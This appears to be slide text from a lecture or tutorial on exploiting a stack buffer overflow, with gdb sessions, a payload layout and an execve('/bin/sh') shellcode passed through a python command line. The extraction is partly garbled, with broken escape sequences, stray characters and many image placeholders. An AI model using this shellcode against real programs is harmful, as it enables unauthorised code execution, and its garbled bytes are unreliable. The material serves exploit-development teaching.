



```
(gdb) x/s 0xbffff87b
0xbffff87b:
```

```
"1\300Phn/shh//bi\211\343PS\206\3
45\211\302\v\0011\300\260\001\061\333`
<u>رر</u>
```

```
218
(gdb) p/x strlen(0xbffff87b)
$2 = 0x21
```
#### 0xFFFFFFFF



0x00000000





#### 0xFFFFFFFF



0x00000000





#### 0xFFFFFFFF





main:

push %ehp

0x00000000





## What went wrong?

- Must overflow the saved EIP on the stack with the address of the shellcode
- The buffer we are writing to is at %ebp 0x32 (50) so we need
	- –33 bytes of shellcode
	- –17 random bytes (let's just use 'a')
	- –4 bytes for saved EBP
	- –4 bytes for the address of the shellcode



(gdb) <sup>c</sup> Continuing.Program received signal SIGSEGV, Segmentation fault. 0x66f6ffbf in ?? () (gdb) <sup>r</sup> `python ‐<sup>c</sup> "print '\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\ x2f\x2f\x62\x69\x89\xe3\x50\x53\x86\xe 5\x89\xc2\x0b\x01\xcd\x80\x31\xc0\xb0\ x01\x31\xdb\xcd\x80' <sup>+</sup> 17 \* 'a' <sup>+</sup> 'bcde' <sup>+</sup> '\x46\xf6\xff\xbf'"`







(gdb) x/s 0xbffff861 0xbffff861:

"1\300Phn/shh//bi\211\343PS\206\3 45\211\302\v\0011\300\260\001\061\333` ", 'a' <repeats 17 times>, "bcdeF\366\377\277"



















